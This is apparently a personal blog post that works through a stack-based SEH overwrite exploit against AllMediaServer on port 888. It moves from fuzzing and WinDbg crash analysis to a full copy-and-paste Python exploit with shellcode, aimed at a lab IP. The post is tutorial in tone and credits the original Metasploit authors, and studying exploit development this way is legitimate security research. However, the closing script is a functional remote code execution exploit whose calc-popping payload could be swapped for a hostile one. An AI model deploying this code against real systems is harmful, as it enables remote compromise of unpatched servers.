First off I wanted to say that the credit goes to the authors of the exploit that I am going to peer into.
'Author' =>
'motaz reda <motazkhodair[at]gmail.com>', |
'modpr0be <tom[at]spentera.com>', |
'juan vazquez'
Usually during the start of my day I usually do some exploit workouts just to keep fresh with just some simple exploits and methods. Sometimes I like to look into what makes other exploits tick and for some reason the allmediaserver exploit that came out a few days ago caught my eye. http://www.exploit-db.com/exploits/19857/ .
I am going to do a few things with this server just to figure out what makes it tick. I am going to go through the fuzzing , debugging with windbg and immunity, and the exploitation with custom scripts and Ronin.
This post is going to go through the a custom fuzz, debugging with windbg and custom script exploitation. The Following post will be with fuzzing tools, immunity debugger and Ronin.
First Things First
Lets get a copy of the software that is exploitable. Luckily this software is still available for download in the version that is exploitable. Once I got a copy of the software I ran it to test it out and see how it works and what everything is listening on. On preliminary glance you can see the mediaserver is listening on 888.
Lets step back and take a look at the exploit code. http://www.exploit-db.com/exploits/19857/ . This is a metasploit module that is great since is breaks out the sections of code and makes exploitation of the service easy. I like to look deeper in the things that I exploit to see what is going on and why the exploit code is doing what it is doing. I am going to admit right now that I am not a Ruby dev, I code in Python but I can walk my way around Ruby.
Looking at the code you can see a few things the "ret" which is going to do a set of instructions , which it spells out. Also you can see other pieces such as some rop and the buidling of the rop. So looking at this it would seem a little complex so I am going to simplify it. let's fuzz.
So I am going to start with the fuzzing script that I used in the post where we attacked our custom app. http://5x5sec.blogspot.com/2011/02/in-beginning.html .
I am going to guess and start fuzzing in a dumb manner meaning that I am not looking into the communication protocol and just attacking by sending some A's . I starting by sending A's in 20 bytes increments and we get a crash!
Great !!! Ok lets just narrow it down and make the code go in single byte increments since the crash really isn't that far out. So we make the change and relaunch and we get a crash again at 1072!
I reran again just for giggles and sure enough the same results, perfect.
Debugging
Now that we have the crash lets look at the system that has crashed. This is running on windows xp sp3 which is one of the options in the exploit file. I am not going to go into the setting up of windbg for debugging since there are many tutorials on setting it up. By using windbg you can see the crash.
we get to see that there is an access violation happening. Sweet and we can see why. The current instruction is doing an edx-8 and since we overwrote edx with 41414141 we get the 41414139 issue. This doesnt give us the whole picture yet. Let's look at the exception handling that is going on with !exchain.
So we can see that the seh error handling that will happen but lets look into this a little since we are getting "invalid exception stack" by dumping what is going on at that location "d 0226fd74".
Looking at this it seems just a little strange as you can see the 0a in the beginning if you look back at the fuzzing you can see that there is an 0a at the end of the fuzz. Could this be ours?? lets take a look and dump the location minus 10 " d 0226fd74 - 10" .
Bingo! it was ours, we get our 41's . So now this is the game. We have the control that we want but we need to confirm it all. lets throw 10 more 41's at the program and see what we get.
Sending and catching the bug we get to see in windbg the story.
We have overwritten the seh and next seh. This is great since now we just need to construct the exploit.
Exploitation
Now that I have proven to myself that we have control , I need to prove that I indeed do have the control. What I am going to do is the old give the
seh and nseh a different value to see the separation. With this I am going to make the seh B's or x42's and the nseh 43's or C's . Lets do this so it will look like this "1072 A's + 4 B's + 4 C's " .
We can see the separation and that we are on track for some manual exploitation goodness. So lets not waste any more time and throw a pattern at it just for good measure even if we already know all the locations from the fuzzing and debugging but lets do it anyway. With this I sent a 2000 byte pattern and we get this.
We translate the information like this and we come to find out that again we are on track.
What we need next is a POP POP RET to go into the nseh overwrite location to get me to the seh. I am not going to go into why since there are numerous tutorials on why or about doing a SEH overwrite exploitation. Well maybe if people want to hear about it. So lets look for a POP POP RET since we don't care about what kind I am going to look for "5e 5b c3" like this.
As you will see there are a lot of them so I am going to use the one that showed up last. There is no reason just because I am lazy. So what we are going to do is attack and make SEH "cc" so that we get an int3. If we get an int3 we know that our pop pop ret worked. fire away.
And we get..
Nice! We get our int3 and we can see that eip is pointing to our 4 cc's . So lets do a short jump 6 to jump over the code and land on an area that can add some shell code. So what I am going to do is change the SEH to "EB 06 90 90" for the jump and I am going to add some D's to show that we landed in our bed of D's .
So our code is going to look like this "1072 A's + jmp 6 + pop pop ret + DDDDD" or "AAAAAAA+ EB069090 + 5ec0d500 + DDDDDD"
We attack the debugger run it and set a break point at 00d5c05e so we can catch the execution as it happens. Now launch the exploit and watch the fun. We can see we hit the break and we get to step through the debugger and see the pop pop ret.
Now lets look at eip and see where we are.
woot! we are at the jmp +6 . Now lets step once more and look at eip and see if we are in the h0t bed of D's.
yes we are.
All that is left is to craft the exploit with some shell code which I used calc since getting calc is waaaaay cooler than getting root. So here is the code that I used.
Here is the C&P version
import socket
import sys
junk1 = "\x41" * 1072
seh = "\xEB\x06\x90\x90"
nseh = "\x5e\xc0\xd5\x00"
# shellcode is 158 long
# this will pop calc.exe on the remote system
shellcode = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode += "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1"
shellcode += "\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
shellcode += "\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa"
shellcode += "\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
shellcode += "\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b"
shellcode += "\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a"
shellcode += "\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83"
shellcode += "\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
shellcode += "\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61"
shellcode += "\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05"
shellcode += "\x7f\xe8\x7b\xca"
evil = junk1 + seh + nseh + "\x90" *10 + shellcode
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.22.142', 888))
s.send(evil +'\r\n')
s.close

this is what I got!
So as you can see this was just a simple SEH overwrite. I am still not sure why this caught my attention to work through but it did and I am glad since I enjoy just looking into the exploits that happen and are our there. Next like I mentioned I am going to use other tools including sulley and Ronin to accomplish the same results. why? why not!